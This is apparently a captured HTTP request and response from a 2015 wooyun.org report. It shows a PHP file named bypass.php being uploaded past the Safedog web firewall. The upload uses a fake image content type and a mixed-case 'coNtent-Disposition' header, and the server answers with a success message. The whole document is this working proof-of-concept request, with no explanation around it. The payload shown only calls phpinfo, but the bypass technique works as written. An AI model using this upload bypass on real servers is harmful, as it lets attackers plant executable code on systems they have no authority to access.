 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /test.php HTTP/1.1
Host:
Proxy-Connection: keep-alive
Content-Length: 302
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/44.0.2403.155 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryw5I4K2OgUVabXWFb
Referer: http://    /test.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,de;q=0.6,en;q=0.4
Cookie: safedog-flow-item=860F3E483E4F89934B6A82E774BBD037;
_verify=487d3d86a9a6c41aef488959913777bb
------WebKitFormBoundaryw5I4K2OgUVabXWFb
coNtent-Disposition: form-data; name="file"; filename="bypass.php"
Content-Type: image/jpeg
<?php phpinfo(); ?>
------WebKitFormBoundaryw5I4K2OgUVabXWFb
Content-Disposition: form-data; name="submit"
upload
------WebKitFormBoundaryw5I4K2OgUVabXWFb--
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Thu, 20 Aug 2015 16:26:38 GMT
Server: Apache/2.2.21 (Win32)
Content-Length: 36
Content-Type: text/html
Success upload. FileName: bypass.php
www.wooyun.org